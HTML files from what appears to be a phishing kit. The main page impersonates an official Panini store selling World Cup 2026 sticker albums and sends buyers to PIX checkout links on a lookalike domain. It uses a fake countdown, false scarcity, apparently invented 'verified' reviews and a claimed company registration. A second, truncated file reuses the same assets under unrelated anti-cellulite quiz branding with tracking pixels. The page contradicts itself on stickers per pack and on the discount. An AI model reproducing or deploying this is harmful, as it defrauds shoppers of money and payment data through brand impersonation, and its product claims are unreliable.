



<file: index.html>
<html lang="pt-BR"><head>
  <meta charset="utf-8">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚽</text></svg>">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5,user-scalable=yes,viewport-fit=cover">
  <meta name="theme-color" content="#F8F9FA">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="description" content="Álbum Oficial Copa 2026 - Kits com pacotes de figurinhas Panini">
  <meta name="keywords" content="panini, copa 2026, album, figurinhas, kit">
  <meta name="author" content="Panini">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Loja Panini Oficial - Álbum Oficial Copa 2026">
  <meta property="og:description" content="Garanta seu álbum oficial da Copa 2026 com pacotes de figurinhas">
  <meta property="og:image" content="images/1alb3box.webp">
  <meta property="twitter:card" content="summary_large_image">
  <meta property="twitter:title" content="Loja Panini Oficial - Álbum Oficial Copa 2026">
  <meta property="twitter:description" content="Garanta seu álbum oficial da Copa 2026 com pacotes de figurinhas">
  <link rel="apple-touch-icon" href="images/logo-panini-256.png">
  <link rel="manifest" href="manifest.json.html">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap"></noscript>
  <link rel="dns-prefetch" href="https://fonts.googleapis.com/">
  <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
  <title>Loja Panini Oficial - Álbum Oficial Copa 2026</title>
  <link href="css/main.8aa1b8f6.css" rel="stylesheet">
</head>
<body>
  <div id="root">
    <div class="min-h-screen">
      <div class="min-h-screen bg-gradient-to-b from-gray-900 via-gray-800 to-gray-900">
        <div class="min-h-screen bg-white">
          <div class="sticky top-0 z-50 bg-white border-b border-gray-200 shadow-sm">
            <div class="container mx-auto px-4 py-2 md:py-3 max-w-4xl">
              <div class="flex flex-col sm:flex-row sm:items-center sm:justify-between gap-2">
                <div class="flex justify-center sm:justify-start"><img alt="Panini" class="h-12 md:h-16 w-auto object-contain" src="images/logo-panini-256.png"></div>
                <div class="flex items-center justify-center gap-2 sm:gap-3" style="opacity: 1; transform: none;">
                  <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                    <p class="text-white/80 text-xs mb-1">Oferta garantida por:</p>
                    <p class="text-white text-2xl font-bold font-mono timer" id="countdown">15:00</p>
                    <script>
                      let totalSeconds = 15 * 60
                      const el = document.getElementById('countdown')
                      const interval = setInterval(() => {
                        const minutes = String(Math.floor(totalSeconds / 60)).padStart(2, '0')
                        const seconds = String(totalSeconds % 60).padStart(2, '0')
                        el.textContent = minutes + ':' + seconds
                        if (totalSeconds <= 0) { clearInterval(interval) }
                        totalSeconds--
                      }, 1000)
                    </script>
                  </div>
                  <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                    <p class="text-white/80 text-xs mb-1">Restam apenas:</p>
                    <p class="text-white text-2xl font-bold">107 <span class="text-base font-normal">unidades</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <section class="relative w-full min-h-screen flex flex-col">
            <div class="w-full max-w-4xl mx-auto px-4 py-6 md:py-10 bg-white font-outfit">
              <div class="text-center mb-6"><span class="inline-block bg-amber-400 text-amber-950 text-sm md:text-base font-semibold tracking-wide px-4 py-2 rounded-full border border-amber-500/50">COMPRA ÚNICA POR CPF</span></div>
              <div class="text-center space-y-1 md:space-y-2 mb-2">
                <img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
                <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em] md:tracking-[0.3em]">Álbum Oficial</p>
                <p class="text-sm md:text-base font-medium text-gray-600 tracking-widest">EUA • Canadá • México</p>
                <h1 class="text-4xl md:text-6xl lg:text-7xl font-extrabold text-gray-900 tracking-tight">COPA 2026</h1>
              </div>
              <div class="max-w-2xl mx-auto mt-6 md:mt-8 px-4 flex flex-col items-center text-center">
                <p class="text-gray-700 text-base md:text-lg leading-relaxed">O maior evento do futebol mundial está chegando!</p>
                <p class="text-gray-700 text-base md:text-lg leading-relaxed mt-2">Garanta seu álbum de capa dura com 30, 60 ou 90 pacotes de figurinhas inclusos.</p>
                <p class="text-gray-900 font-semibold text-base md:text-lg leading-relaxed mt-2">Apenas 5.000 unidades disponíveis para o Brasil!</p>
              </div>
            </div>
            <div class="relative flex justify-center items-start bg-gray-100 w-full overflow-hidden">
              <div class="w-full flex justify-center" style="opacity: 1;"><img alt="Kit Colecionador" class="max-w-full w-full h-auto object-contain object-center block" draggable="false" src="images/1alb3box.webp"></div>
            </div>
          </section>
          <div class="container mx-auto px-4 py-6 max-w-4xl pb-28 bg-white">
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-2 text-center">Escolha seu Kit</h2>
                <p class="text-gray-500 text-center mb-6">Quanto mais pacotes, mais chances de completar o álbum!</p>
              </div>
              <div class="space-y-4 mb-6">
                <div data-kit="kit-iniciante" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0"><div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white"></div></div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Iniciante" class="w-full h-full object-cover" src="images/1alb1box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Iniciante</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 30 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1">
                        <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">150 figurinhas</span>
                        <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 147,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 87,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200"><p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 60,00</p></div>
                </div>
                <div data-kit="kit-campeao" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-green-600">MAIS VENDIDO</span></div>
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0"><div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white"></div></div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Campeão" class="w-full h-full object-cover" src="images/1alb2box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Campeão</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 60 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1">
                        <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">300 figurinhas</span>
                        <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 227,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 139,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200"><p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 88,00</p></div>
                </div>
                <div data-kit="kit-colecionador" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-green-50 border-green-500 shadow-lg" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-orange-500">MELHOR CUSTO</span></div>
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-43%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0">
                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-green-500 bg-green-500">
                        <div class="w-2.5 h-2.5 rounded-full bg-white"></div>
                      </div>
                    </div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Colecionador" class="w-full h-full object-cover" src="images/1alb3box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Colecionador</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 90 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1">
                        <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">450 figurinhas</span>
                        <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 347,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 189,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200"><p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 158,00</p></div>
                </div>
              </div>

              <a href="https://checkout.panififacup2026-loja.online/VCCL1O8SD11K" id="kit-colecionador">
                <button class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0">
                  <span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span></span>
                </button>
              </a>
              <a href="https://checkout.panififacup2026-loja.online/VCCL1O8SD11J" id="kit-campeao" style="display: none;">
                <button class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0">
                  <span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span></span>
                </button>
              </a>
              <a href="https://checkout.panififacup2026-loja.online/VCCL1O8SD11I" id="kit-iniciante" style="display: none;">
                <button class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0">
                  <span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span></span>
                </button>
              </a>

              <script>
                document.querySelectorAll('.kit-option').forEach(function(card) {
                  card.addEventListener('click', function() {
                    var selectedKit = this.getAttribute('data-kit');
                    document.querySelectorAll('.kit-option').forEach(function(c) {
                      c.classList.remove('bg-green-50', 'border-green-500', 'shadow-lg');
                      c.classList.add('bg-white', 'border-gray-200');
                      var radio = c.querySelector('.kit-radio');
                      radio.classList.remove('border-green-500', 'bg-green-500');
                      radio.classList.add('border-gray-300', 'bg-white');
                      radio.innerHTML = '';
                    });
                    this.classList.remove('bg-white', 'border-gray-200');
                    this.classList.add('bg-green-50', 'border-green-500', 'shadow-lg');
                    var radio = this.querySelector('.kit-radio');
                    radio.classList.remove('border-gray-300', 'bg-white');
                    radio.classList.add('border-green-500', 'bg-green-500');
                    radio.innerHTML = '<div class="w-2.5 h-2.5 rounded-full bg-white"></div>';
                    var kits = ['kit-colecionador', 'kit-campeao', 'kit-iniciante'];
                    kits.forEach(function(id) {
                      document.getElementById(id).style.display = id === selectedKit ? 'block' : 'none';
                    });
                  });
                });
              </script>
            </div>

            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-2 text-center">Sobre o Álbum Oficial</h2>
                <p class="text-gray-500 text-center mb-6">O maior álbum da história da Copa do Mundo</p>
              </div>
              <div class="grid grid-cols-1 md:grid-cols-2 gap-4 mb-6">
                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path></svg>
                  </div>
                  <div class="flex-1"><h3 class="text-gray-900 font-bold">112 Páginas</h3><p class="text-gray-500 text-sm">O maior álbum já produzido</p></div>
                </div>
                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M7 7h10M7 12h10M7 17h10"></path></svg>
                  </div>
                  <div class="flex-1"><h3 class="text-gray-900 font-bold">980 Figurinhas</h3><p class="text-gray-500 text-sm">Coleção completa mais extensa</p></div>
                </div>
                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
                  </div>
                  <div class="flex-1"><h3 class="text-gray-900 font-bold">7 Figurinhas por Pacote</h3><p class="text-gray-500 text-sm">Maior chance de figurinhas cromadas</p></div>
                </div>
                <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
                  </div>
                  <div class="flex-1"><h3 class="text-gray-900 font-bold">48 Seleções</h3><p class="text-gray-500 text-sm">Todas as equipes classificadas</p></div>
                </div>
              </div>
              <div class="bg-gray-50 rounded-xl p-6 border border-gray-200">
                <h3 class="text-gray-900 font-black text-lg mb-4 text-center">⭐ Edição Histórica</h3>
                <div class="space-y-2">
                  <div class="flex items-start space-x-3"><span class="text-amber-400">★</span><p class="text-gray-700 text-sm leading-relaxed">Primeira Copa do Mundo com 48 seleções</p></div>
                  <div class="flex items-start space-x-3"><span class="text-amber-400">★</span><p class="text-gray-700 text-sm leading-relaxed">Álbum com 112 páginas - recorde histórico</p></div>
                  <div class="flex items-start space-x-3"><span class="text-amber-400">★</span><p class="text-gray-700 text-sm leading-relaxed">Três países-sede: EUA, Canadá e México</p></div>
                </div>
              </div>
            </div>

            <div class="mb-8">
              <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Por que garantir seu kit agora?</h2>
              <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
                  </div>
                  <div><h3 class="text-gray-900 font-bold">Desconto de 47% exclusivo</h3><p class="text-gray-500 text-sm">Desconto exclusivo de pré-venda</p></div>
                </div>
                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
                  </div>
                  <div><h3 class="text-gray-900 font-bold">Entrega prioritária</h3><p class="text-gray-500 text-sm">Receba antes do lançamento oficial</p></div>
                </div>
                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
                  </div>
                  <div><h3 class="text-gray-900 font-bold">Produto original Panini</h3><p class="text-gray-500 text-sm">Álbum oficial 100% autêntico</p></div>
                </div>
                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="1" y="3" width="15" height="13" rx="2"></rect><polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
                  </div>
                  <div><h3 class="text-gray-900 font-bold">Frete Grátis</h3><p class="text-gray-500 text-sm">Entrega grátis para todo o Brasil</p></div>
                </div>
              </div>
            </div>

            <div class="mb-8">
              <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem</h2>
              <div class="space-y-4">
                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="flex items-start justify-between mb-3">
                    <div class="flex items-center space-x-3"><img alt="Carlos Silva" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch1.jpg"><div><p class="text-gray-900 font-bold">Carlos Silva</p><p class="text-gray-500 text-xs">São Paulo - SP</p></div></div>
                    <div class="flex">★★★★★</div>
                  </div>
                  <h4 class="text-gray-900 font-bold text-sm mb-1">Chegou super rápido!</h4>
                  <p class="text-gray-600 text-sm">Comprei na pré-venda da Copa passada e foi incrível. Chegou antes do lançamento oficial e consegui começar a coleção antes de todo mundo. Super recomendo!</p>
                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">2 dias atrás</span></div>
                </div>
                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="flex items-start justify-between mb-3">
                    <div class="flex items-center space-x-3"><img alt="Amanda Costa" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm1.jpg"><div><p class="text-gray-900 font-bold">Amanda Costa</p><p class="text-gray-500 text-xs">Rio de Janeiro - RJ</p></div></div>
                    <div class="flex">★★★★★</div>
                  </div>
                  <h4 class="text-gray-900 font-bold text-sm mb-1">Melhor preço que encontrei</h4>
                  <p class="text-gray-600 text-sm">Pesquisei em vários lugares e aqui foi onde encontrei o melhor preço. Ainda veio com frete grátis! Meu filho ficou muito feliz com o álbum.</p>
                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">3 dias atrás</span></div>
                </div>
                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="flex items-start justify-between mb-3">
                    <div class="flex items-center space-x-3"><img alt="Roberto Almeida" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch2.jpg"><div><p class="text-gray-900 font-bold">Roberto Almeida</p><p class="text-gray-500 text-xs">Belo Horizonte - MG</p></div></div>
                    <div class="flex">★★★★★</div>
                  </div>
                  <h4 class="text-gray-900 font-bold text-sm mb-1">Produto original garantido</h4>
                  <p class="text-gray-600 text-sm">Tinha medo de comprar online e vir produto falsificado, mas veio tudo original com selo da Panini. Álbum de excelente qualidade e figurinhas perfeitas.</p>
                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">4 dias atrás</span></div>
                </div>
                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="flex items-start justify-between mb-3">
                    <div class="flex items-center space-x-3"><img alt="Fernanda Lima" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm2.jpg"><div><p class="text-gray-900 font-bold">Fernanda Lima</p><p class="text-gray-500 text-xs">Curitiba - PR</p></div></div>
                    <div class="flex">★★★★★</div>
                  </div>
                  <h4 class="text-gray-900 font-bold text-sm mb-1">Ótima experiência</h4>
                  <p class="text-gray-600 text-sm">Comprei o kit completo e valeu muito a pena. Com 90 pacotes consegui avançar bastante na coleção. Atendimento excelente e entrega dentro do prazo.</p>
                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">5 dias atrás</span></div>
                </div>
                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                  <div class="flex items-start justify-between mb-3">
                    <div class="flex items-center space-x-3"><img alt="Marcos Santos" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch3.jpg"><div><p class="text-gray-900 font-bold">Marcos Santos</p><p class="text-gray-500 text-xs">Porto Alegre - RS</p></div></div>
                    <div class="flex">★★★★★</div>
                  </div>
                  <h4 class="text-gray-900 font-bold text-sm mb-1">Vou comprar de novo</h4>
                  <p class="text-gray-600 text-sm">Já é a segunda vez que compro aqui. Sempre chega tudo certinho e bem embalado. Preço justo e frete grátis fazem toda a diferença. Recomendo!</p>
                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">6 dias atrás</span></div>
                </div>
              </div>
            </div>

            <div class="mb-8">
              <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
              <div class="space-y-3">
                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                  <details class="group">
                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span></summary>
                    <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até 7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por email assim que o pedido for despachado.</div>
                  </details>
                </div>
                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                  <details class="group">
                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span></summary>
                    <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de autenticidade.</div>
                  </details>
                </div>
                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                  <details class="group">
                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso escolher quais figurinhas vou receber?</span></summary>
                    <div class="px-4 pb-4 text-gray-600 text-sm">Os pacotes de figurinhas vêm lacrados e são aleatórios, assim como nas bancas e lojas. Cada pacote contém 5 figurinhas sortidas da coleção oficial da Copa do Mundo 2026.</div>
                  </details>
                </div>
                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                  <details class="group">
                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">E se eu receber figurinhas repetidas?</span></summary>
                    <div class="px-4 pb-4 text-gray-600 text-sm">Isso faz parte da experiência de colecionar! Você pode trocar com amigos, familiares ou em grupos de colecionadores. E quanto mais pacotes, maior a chance de completar o álbum mais rápido.</div>
                  </details>
                </div>
                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                  <details class="group">
                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span></summary>
                    <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
                  </details>
                </div>
                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                  <details class="group">
                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span></summary>
                    <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado imediatamente após o pagamento.</div>
                  </details>
                </div>
                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
                  <details class="group">
                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso cancelar meu pedido?</span></summary>
                    <div class="px-4 pb-4 text-gray-600 text-sm">Sim, você pode solicitar o cancelamento em até 7 dias após a compra, desde que o pedido ainda não tenha sido enviado. Entre em contato conosco pelo WhatsApp para solicitar.</div>
                  </details>
                </div>
              </div>
            </div>

            <div class="text-center py-6 border-t border-gray-200">
              <div class="flex flex-col items-center space-y-4">
                <div class="h-14 flex items-center justify-center"><img alt="Panini" class="h-12 md:h-14 w-auto object-contain" src="images/logo-panini-256.png"></div>
                <div class="flex items-center justify-center space-x-2">
                  <p class="text-gray-400 text-xs font-medium">🔒 Compra 100% Segura</p>
                </div>
                <p class="text-gray-400 text-[10px] mt-4 leading-relaxed">Panini Brasil Ltda. CNPJ 58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</body>
</html>
</file>




<file: public_html/index.html>
<html lang="pt-BR"><head>
    
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "699939d0d29e8dcbd96f4b5a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script><script async="" defer="" src="js/pixel_1.js"></script>
  <meta charset="utf-8">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚽</text></svg>">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5,user-scalable=yes,viewport-fit=cover">
  <meta name="theme-color" content="#F8F9FA">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="description" content="Quiz personalizado para criar seu plano anti-celulite. Descubra como eliminar a celulite de forma natural e eficaz.">
  <meta name="keywords" content="celulite, anti-celulite, plano personalizado, tratamento celulite, eliminar celulite">
  <meta name="author" content="CeluFree">
  <meta property="og:type" content="website">
  <meta property="og:title" content="CeluFree - Quiz Personalizado Anti-Celulite">
  <meta property="og:description" content="Descubra seu plano personalizado para eliminar a celulite de forma natural">
  <meta property="og:image" content="images/1alb3box.webp">
  <meta property="twitter:card" content="summary_large_image">
  <meta property="twitter:title" content="CeluFree - Quiz Personalizado Anti-Celulite">
  <meta property="twitter:description" content="Descubra seu plano personalizado para eliminar a celulite de forma natural">
  <link rel="apple-touch-icon" href="images/logo-panini-256.png">
  <link rel="manifest" href="manifest.json.html">
